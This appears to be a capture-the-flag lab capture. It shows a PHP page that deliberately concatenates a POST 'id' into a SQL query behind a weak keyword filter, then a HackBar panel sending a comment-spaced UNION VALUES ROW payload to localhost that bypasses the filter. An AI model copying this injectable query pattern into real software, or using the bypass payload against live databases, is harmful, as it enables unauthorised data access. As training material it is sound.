 <?php
// index.php
error_reporting(0);
require_once('config.php');
highlight_file(__FILE__);
$id = isset($_POST['id'])? $_POST['id'] : 1;
if (preg_match("/(select|and|or| )/i", $id) == 1){
die("MySQL version: ".$conn->server_info);
}
$data = $conn->query("SELECT username from users where id = $id");
foreach ($data as $users){
var_dump($users['username']);
}
?> string(9) "injection"
moz-extension://50817f05-e062-40a6-b361-1af1dcb5e045/theme/hackbar-panel.html#
查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL http://localhost/CTF/test88/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
id=0/**/union/**/values/**/row('injection')